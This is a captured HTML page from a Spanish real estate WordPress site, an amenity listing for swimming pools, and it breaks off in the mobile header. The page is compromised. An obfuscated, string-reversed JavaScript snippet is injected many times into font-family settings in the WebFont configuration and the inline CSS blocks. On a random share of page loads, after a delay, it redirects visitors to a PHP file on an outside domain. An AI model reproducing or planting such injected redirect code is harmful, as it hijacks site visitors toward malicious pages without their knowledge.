

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tradebloc.es/amenity/piscina
body_size: 21883
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://tradebloc.es/xmlrpc.php">
	
	<title>Piscina | Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- All in One SEO Pack 3.3.4 por Michael Torbert de Semper Fi Web Designob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://tradebloc.es/amenity/piscina" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="http://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="http://tradebloc.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Piscina Equipamiento Feed" href="http://tradebloc.es/amenity/piscina/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='http://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='http://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-amenities term-piscina term-111 wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="http://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
